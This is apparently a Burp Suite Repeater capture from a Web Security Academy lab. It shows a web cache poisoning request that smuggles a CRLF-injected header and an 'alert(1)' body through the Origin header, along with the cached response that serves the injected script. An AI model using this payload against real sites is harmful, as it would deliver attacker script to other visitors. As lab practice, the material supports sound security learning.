 Send
Cancel
<
>
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Origin: %0d%0aContent-Length:8%0d%0a%0d%0aalert(1)$$
5 Pragma: x-get-cache-key
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache-Key:
/js/localize.js?lang=en&cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
7 X-Cache: hit
8 Content-Length: 8
9
10 alert(1)